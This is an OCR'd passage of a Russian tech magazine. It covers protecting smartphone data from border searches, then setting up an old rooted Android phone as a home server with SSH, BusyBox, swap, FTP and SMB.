

В облаке могут храниться и резервные копии устройства. Однако механизмы доступа к облачным данным регулируются уже другими законодательными актами, и в момент пересечения границы данные из облачных бэкапов сейчас не извлекаются. Успокоить внутренний голос и выключить облачные резервные копии (а также удалить уже созданные) ты можешь, но практического смысла в этом немного.

Наконец, ты можешь полностью отключить iCloud. Впрочем, делать это мы не рекомендуем - как минимум с выключением iCloud ты теряешь защиту от кражи iCloud Lock и Find My Phone.

#### ЗАЩИЩАЕМ ANDROID

Как ты можешь помнить из большой статьи, опубликованной в прошлом номере, Android мы признали наименее безопасной из распространенных систем. Соответственно, если у тебя смартфон на Android, для его защиты тебе придется серьезно поработать.

Первое и самое главное - защита от физического извлечения данных. Пограничник имеет полное право потребовать для досмотра любой предмет из твоего багажа или личных вещей. Получив в руки смартфон на Android, пограничники могут просто воспользоваться сервисным режимом (EDL, режимы 9006/9008 для Qualcomm, LG UP для смартфонов LG и так далее) для доступа к информации. И знаешь, что самое интересное? В 85% случаев этого будет вполне достаточно: согласно последним данным, всего около 15% устройств на Android использует шифрование раздела данных.

Если у тебя возникла мысль, что на границе не найдется квалифицированного специалиста для извлечения информации из устройства, вынужден тебя огорчить: современные решения позволяют проделать все даже уборщице. Анимированные инструкции с картинками, что и в какой последовательности нажимать на телефоне и куда втыкать шнурок, появляются прямо на экране компьютера. Впрочем, устройство у тебя можно и конфисковать (прецеденты были), после чего данные извлекут уже в спокойной обстановке. Мораль? Включи, наконец, шифрование!

В Android доступны многочисленные небезопасные способы разблокировки, объединенные общим названием Smart Lock. Если, к примеру, ты пользуешься фитнес-трекером или часами и настроил разблокировку при наличии соединения Bluetooth с этим устройством - дальше можно не читать. Также нет никакой силы, которая могла бы помешать пограничнику сфотографировать твое лицо (очередной камень в сторону Smart Lock). Во многих моделях сомнения вызывает и надежность разблокировки с помощью датчика отпечатков пальцев. Вывод: отключи Smart Lock и убедись, что разблокировать телефон можно только PIN-кодом, желательно -СЛОЖНЫМ.



подключении к нему телефон или планшет будет разблокирован.

- Примеры:
- часы Bluetooth; - система громкой связи Bluetooth в автомобиле.

Обратите внимание, что сигнал Bluetooth передается на расстояние до 100 м.

#### $\Delta$  $\overline{O}$  $\Box$ Никогда так не делай

В отличие от iOS, где в резервную копию попадает практически все, но сам бэкап можно раз и навсегда защитить паролем, в Android бэкапы создаются или в облаке, или через ADB. В резервные копии попадает довольно ограниченное количество данных; зашифровать их при этом нельзя. Впрочем, маркеры аутентификации (токены) от многих популярных мессенджеров и социальных сетей в бэкапы прекрасно попадают, так что этот момент необходимо иметь в виду. Сам бэкап в Android создается предельно просто: достаточно разблокировать телефон, включить режим разработчика, подключить телефон к компьютеру и выдать соответствующую команду. Скорее всего, если тебя убедят разблокировать телефон, будет проделана именно эта процедура.

Если с твоего телефона снимут резервную копию через ADB, в нее могут попасть:

- пароли от Wi-Fi-сетей, системные настройки; • фотографии, видео и содержимое внутренней памяти;
- установленные приложения (АРК-файлы);
- данные приложений, которые поддерживают резервное копирование (включая маркеры аутентификации).

Помимо прочего, в смартфонах Android царь и бог - компания Google. Google собирает огромное количество данных, которые передаются прямо на сервер. Если от тебя потребуют предоставить пароль от учетной записи и пограничнику в нее удастся войти (к примеру, если у тебя до сих пор не настроена двухфакторная аутентификация), сам телефон будет уже не нужен: в твоей учетке Google есть всё и даже немножко больше. Что с этим делать? Удалить учетную запись Google с телефона перед посадкой в самолет и залогиниться в свежесозданную. К счастью, в отличие от iPhone, это действие не потребует от тебя сбрасывать телефон. Да, и не забудь почистить данные приложений — как минимум контакты, фотографии, Google Maps и данные браузера Chrome. Хвосты, скорее всего, останутся, но если устройство не вызовет подозрений, то более подробного исследования может и не быть.

А что делать с фотографиями? Если тебе необходим в поездке доступ к твоей библиотеке фото и видео, но держать их в самом устройстве ты не хочешь, то тебе снова доступны варианты с облаком (подсказка: приложение Dropbox можно с телефона и удалить) или скрытым вложенным контейнером на компьютере. В конце концов, фотографии можно хранить и в Google Photos той учетной записи, которую ты собирался удалить с телефона перед поездкой (только имей в виду, по умолчанию туда попадают уменьшенные и «оптимизированные» файлы).

Наконец, пользователям с кастомным рекавери (TWRP) доступен вариант создания зашифрованной резервной копии раздела данных, который также можно сохранить во вложенном контейнере на компьютере. Его последующее восстановление - дело нескольких минут. Впрочем, и пересекать границу с «голым», ненастроенным устройством - плохая идея: в глазах пограничника ты будешь выглядеть очень подозрительно.

#### Слово редактора

Как это ни странно, смартфон без активированного шифрования может сильно облегчить пересечение границы. Все дело в том, что современные смартфоны, вышедшие с завода с Android 6.0+ на борту, обязаны шифровать данные и зачастую хранят ключ шифрования в хардварном модуле TEE (Trusted Execution Environment). С одной стороны, это хорошо, с другой - это препятствует возможности сделать/восстановить полный бэкап системы с помощью TWRP.

А вот если шифрование отключено и возможность сделать бэкап есть, у тебя появляется возможность очень ловко обвести досматривающих вокруг пальца. Суть метода: ты устанавливаешь на смартфон кастомный рекавери TWRP (о том, как это сделать, мы писали не раз и не два), перезагружаешься в него, делаешь nandroid-бэкап разделов system и data (они содержат саму ОС и твои данные/приложения соответственно), извлекаешь бэкап со смартфона (он хранится в каталоге TWRP на карте памяти) и сохраняешь его, ну, например, в Dropbox. Затем ты сбрасываешь смартфон до заводских настроек, привязываешь его к левому аккаунту, устанавливаешь несколько приложений, вводишь несколько неважных паролей в браузер - в общем, создаешь видимость активно используемого устройства. А затем вновь перезагружаешься в TWRP, и опять делаешь бэкап, и вновь сохраняешь его в облако.

В результате у тебя получится два бэкапа: в одном будет твоя основная система, во втором — потемкинская. Все, что тебе останется сделать, - восстановить второй, подставной бэкап перед поездкой, пройти через границу, а затем восстановить основной. При этом все твои настройки, софт и все остальное вплоть до расположения иконок на рабочем столе сохранится в первозданном виде.

#### ЮРИДИЧЕСКИЕ МЕТОДЫ ПРОТИВОДЕЙСТВИЯ

На сегодняшний день офицер-пограничник имеет право попросить соискателя на въезд в США разблокировать устройство и передать его для анализа. В некоторых случаях (обоснованные подозрения, попадание в список потенциально опасных или нежелательных лиц) офицер имеет право потребовать разблокировать устройство. Разницу между «просьбой» и «требованием» неподготовленному, уставшему от длительного перелета и, возможно, спешащему на пересадку пассажиру уловить трудно, но тем не менее она есть. Проигнорировать приказ не получится, последствия могут быть очень неприятными. А вот просьбу (request) можно вежливо отклонить; если получится аргументировать отказ — тем лучше. Да, тебя могут не впустить в страну, и да, тебя могут задержать на неопределенное время, но с точки зрения американского закона ты пока не совершил преступления.

#### **ЗАКЛЮЧЕНИЕ**

Смартфон — персональное устройство, которое всегда с нами. Смартфон знает о нас даже то, что мы можем не знать о себе сами. Пускать туда посторонних — хороший шанс получить длительную головную боль, заработать обострение паранойи или осложнения с законом. Мы искренне верим, что право на частную жизнь должно оставаться неприкосновенным и может нарушаться в исключительных случаях и только по решению суда. Деловую или туристическую поездку за границу мы таким исключительным случаем не считаем. Защищать приватность частной жизни законными методами твое полное и неотъемлемое право, но реализовывать его за тебя никто не будет. Если не хочешь, чтобы в твою личную жизнь лезли посторонние, тебе придется сориентироваться в законах и воспользоваться доступными

При этом нужно понимать, что на стороне пограничников если не право, то возможность интерпретации закона в свою пользу, грубая физическая сила и методы принуждения, которыми они не стесняются пользоваться. Применение методов принуждения год от года только растет. С точки зрения собственной безопасности возражать пограничникам не стоит. Не стоит лгать, хитрить и изворачиваться: все это приведет к дополнительным осложнениям и без того острой ситуации. Гораздо эффективнее будет воспользоваться комплексом технических методов защиты, которые мы описали в этой статье. Помни: нельзя извлечь из смартфона то, чего на нем физически нет, а любой пароль от тебя можно получить, было бы желание. <sup>В-</sup>

легальными методами защиты от вторжения.



25

РАЗВОРАЧИВАЕМ ПОЛНОЦЕННЫЙ ДОМАШНИЙ СЕРВЕР HA ANDROID-CMAPT POHE

Представим такую ситуацию: у тебя есть старенький смартфон на Android. Свою основную функцию он уже давно потерял — разбит экран, или сдох модуль мобильной связи, или же смартфон банально устарел. Особого смысла продавать его за три копейки нет, а вот повесить на «вечную зарядку» и поднять сервер вполне можно. Причем для этого даже не придется запускать на смартфоне Linux или что-то компилировать. Все необходимое есть в Google Play.



#### **INFO**

Описанные шаги производились на смартфоне возрастом пять лет с Android 4.4. Если твой смартфон еще старше - будь готов к тому, что гайд для него не подойдет (например, из-за отсутствия поддержки LineageOS или использованных в статье утилит). Да, жизнь жестока.

#### ПОДГОТОВКА

Для начала выполним несколько подготовительных шагов.

#### Чистим смартфон

Первое, что нам необходимо сделать, - это очистить аппарат от мусора. Удаляем все файлы с карты памяти (внутренней и съемной), а затем делаем сброс до заводских настроек (Настройки → Восстановление и сброс → Сброс настроек). Это нужно, чтобы избавиться от установленных приложений, которые тоже могут висеть в памяти и жрать оперативку.

Также настоятельно рекомендую установить на смартфон LineageOS, а поверх нее пакет gapps-pico. Так ты получишь смартфон с доступом к маркету, но без огромного количества блоата, который так любят предустанавливать производители и Google.

После регистрации в Google сразу отключи все виды синхронизации, перейдя в «Настройки → Аккаунты → Google». На сервере от этой синхронизации никакого прока, она будет только мешать. Функции пробуждения при получении уведомления и always on display, а также светодиодный индикатор тоже не нужны. Перейди в «Настройки - Приложения» и отключи весь софт, который возможно отключить. Email, браузер, службы Exchange - все это нам не нужно.

В результате у тебя окажется система, которая по минимуму использует оперативку и не держит в памяти ненужные приложения и службы, — голый и урезанный со всех сторон смартфон. Нелишним будет получить права root. Большинство описанных в статье серверов их не требуют, но они понадобятся, если ты захочешь иметь нормальную командную строку с набором утилит Linux и полный контроль над сервером.

#### **SSH и BusyBox**

Android построен на ядре Linux, что для нас большой плюс: Linux прекрасно оптимизирован для серверов. Однако вся остальная часть системы сильно отличается от типичных дистрибутивов Linux. Здесь нет многих стандартных для Linux команд, к Android нельзя подключиться по SSH, системы контроля сетевых служб тоже как бы нет (есть местный init, но это вещь в себе).

Чтобы это исправить, установим BusyBox и SSH-сервер. Первый представляет собой минималистичный комплект стандартных утилит командной строки Linux, второй понятно что. Для установки BusyBox воспользуемся приложением BusyBox On Rails. Все предельно просто: запускаем приложение,

кликаем несколько кнопок, соглашаемся предоставить права root - готово. На роль SSH-сервера отлично подойдет SimpleSSHD. Внутри это SSHсервер Dropbear для встраиваемых устройств, снабженный графическим интерфейсом. Устанавливаем, запускаем, переходим в настройки, отмечаем галочкой опцию Start on Boot, возвращаемся назад и нажимаем кнопку Start. SimpleSSHD выведет на экран IP-адрес, порт по умолчанию 2222. Подключиться к нему из Linux можно так:

#### \$ ssh IP-адрес -p 2222

При подключении на экране смартфона появится одноразовый пароль, который следует указать в приглашении клиента. Это очень безопасный, но не очень удобный способ аутентификации, поэтому рекомендую использовать аутентификацию по ключам. Просто переименуй свой открытый ключ (id\_rsa.pub) в authorized\_keys и положи в каталог ssh на карте памяти.

Сразу после подключения к серверу выполни команду **su**, чтобы Simple-SSHD запросил права root на смартфоне. Подтверди права и не забудь поставить галочку «Больше не спрашивать» (в LineageOS) или сними галочку «Спросить снова» (SuperSU). Это нужно, чтобы в будущем ты мог в любой момент получить root без всяких запросов со стороны Android.

#### Bash, nano, tmux, mc

ЖИЗНИ.

BusyBox содержит только базовый набор утилит командной строки, многие из которых к тому же имеют сильно урезанную функциональность. В BusyBox нет ни bash, ни вменяемых консольных редакторов (Vi в расчет не берем, это не Vim), ни mc и tmux, без которых многие админы не представляют себе

Если тебе все это нужно, придется установить утилиты самостоятельно. Правильный способ это сделать - скачать компилятор Linaro, исходники утилит и собрать их самому. Быстрый способ — выдрать из уже имеющегося приложения, например из Terminal IDE.

Скачиваем Terminal IDE, переименовываем пакет APK в ZIP, распаковываем, находим файл assets/system-2.0.tar.gz.mp3, переименовываем, убирая расширение mp3, и вновь распаковываем. Внутри будет множество каталогов и файлов, из которых нас интересуют только system/bin и system/ etc/terminfo. Первый содержит нужные нам утилиты; просто скопируй те, что тебе пригодятся, в отдельный каталог. Второй необходим для их корректного функционирования.

Выбранные утилиты и каталог terminfo скинь на карту памяти смартфона. Затем подключись к нему по SSH и введи следующие команды, чтобы получить возможность модификации системного каталога:

#### $$$  su # mount -o remount, rw /system

Далее скопируй все нужные утилиты в /system/xbin/ и установи на них бит исполнения (на примере bash):

#### # cp bash /system/xbin/ # chmod 755 /system/xbin/bash

Затем создай файл /sdcard/ssh/.bashrc, помести в него следующие стро-KИ:

export TERMINFO=/sdcard/terminfo export TMPDIR=/data/local/tmp export  $PS1 = "u@h:w$$ 

Открой настройки SimpleSSHD на смартфоне и в опции Login Shell укажи / system/xbin/bash, останови и вновь запусти сервер. При следующем входе по SSH откроется bash и будут доступны скопированные тобой утилиты. Чтобы добиться корректной работы Vim и mc, скопируй на карту памяти также каталоги etc/mc и etc/vim, а в файл /sdcard/ssh/.bashrc добавь строки

#### export MC DATADIR=/sdcard/mc export VIMRUNTIME=/sdcard/vim



#### **WARNING**

Если сразу после логина вместо имени пользователя и хоста ты видишь - bash-4.2\$, запусти bash повторно. Такая ошибка возникает из-за проблем автоматическим определением  $\mathbf C$ домашнего каталога.

#### Отключаем энергосбережение

Как и любая другая мобильная ОС, Android всеми силами старается сберечь энергию. Поэтому сразу после отключения экрана он как можно скорее переводит смартфон в режим suspend, при котором прекращается/снижается подача питания не только на экран, но и на сам процессор (аналог suspend to ram в компах).

Нам такое поведение будет только мешать, поэтому его следует отключить. Для этого активируем так называемый wakelock, который заставит систему не переходить в режим suspend:

#### \$ su # echo mylock > /sys/power/wake\_lock

Wakelock будет оставаться активным, пока жива система, но после перезагрузки его придется активировать снова. В прошивках, основанных на LineageOS/CyanogenMod, это можно автоматизировать. Создай файл со следующим содержимым:

#### #!/system/bin/sh echo mylock > /sys/power/wake\_lock

И скопируй его в каталог /system/etc/init.d.

#### Подключаем файл подкачки

Наверняка твой старый смартфон оснащен совсем небольшим количеством оперативной памяти (512 Мбайт или 1 Гбайт). А это значит, что множество запущенных серверов вполне могут ее исчерпать, после чего будут убиты системой lowmemorykiller. Чтобы избежать этого, оперативку можно виртуально расширить, подключив файл подкачки.

Сделать это можно руками. Например, следующий набор команд создает и подключает файл подкачки размером 1 Гбайт:

#### $$ su$

# dd if=/dev/zero of=/sdcard/swap bs=1M count=1024 # mkswap /sdcard/swap # swapon /sdcard/swap

Можно использовать и одно из доступных в маркете приложений, делающих то же самое. Например, Swapper. И в том и в другом случае файл подкачки придется переподключать после перезагрузки - либо с помощью приложения, либо такой командой:

#### # swapon /sdcard/swap

Опять же в LineageOS/CyanogenMod команду swapon /sdcard/swap можно поместить в один из файлов каталога /system/etc/init.d/

#### ВАРИАНТЫ ИСПОЛЬЗОВАНИЯ

Фактически сервер у нас уже есть. Пока он бесполезный и, кроме запуска простых команд, ничего не умеет. Следующий шаг - наделить его смыслом существования. Здесь есть как минимум два варианта:

- 1. Можно воткнуть в устройство достаточно емкую карту памяти, подключить флешку на много гигабайт или даже жесткий диск через кабель ОТG (если смартфон поддерживает такую функцию) и превратить смартфон в файлопомойку или DLNA-сервер, который сможет раздавать видео на другие устройства или умный телевизор.
- 2. Запустить торрент-качалку с интерфейсом удаленного управления. Это отличное дополнение к предыдущему методу.
- 3. Поднять банальный веб-сервер с PHP и MySQL и захостить на нем свою домашнюю страничку.

Варианты на этом не исчерпываются (на самом деле можно поднять даже DNS- или SMTP-сервер, инструменты для этого есть), но эти самые популярные, поэтому остановимся на них.



#### **WARNING**

ОТG-кабель для данной задачи следует брать с дополнительным питанием, чтобы смартфон одновременно заряжаться и общаться МОГ с флешкой или жестким диском по USB.

#### Файлохранилище

Наиболее распространенные на сегодня методы раздачи файлов в локальной сети - это SMB (расшаренные папки Windows) и FTP. Немного в стороне стоит DLNA. Это особый протокол, он позволяет всем находящимся в локальной сети мультимедиапроигрывателям автоматически находить и проигрывать медиафайлы из твоей файлопомойки.

#### **FTP**

Начнем с FTP, примитивнейшего из примитивных. Главные достоинства FTP - распространенность и простота. Если твой сервер будет раздавать файлы по FTP, к ним сможет получить доступ буквально что угодно, от браузера до тупого файлового менеджера в смартфоне.

FTP-серверов в Play Store море, но лучше остановиться на чем-то посвежее, дабы не обнаружить, что приложение отказывается работать в новых версиях Android. Primitive FTPd хорошо подойдет для нашей задачи, к тому же это не только FTP-, но и SFTP-сервер. Устанавливаем, переходим в настройки, в опции User указываем имя, в Password — пароль, при необходимости активируем возможность подключения кому угодно (Anonymous Login). Не забываем включить запуск при загрузке (Start on boot). По умолчанию порты для подключения: 12345 для FTP и 1234 для SFTP.

Дефолтовый корневой каталог — карта памяти.



#### **SMB**

Для раздачи файлов по SMB понадобятся права root и приложение Samba Filesharing for Android. Запускаем, переходим в настройки, вводим пароль, имя пользователя, возвращаемся на главный экран и нажимаем большую надпись Samba. Это все. Устройство должно автоматически появиться в локальной сети Windows по адресу ANDROID (можно поменять в настройках).

Primitive FTPd и его настроики

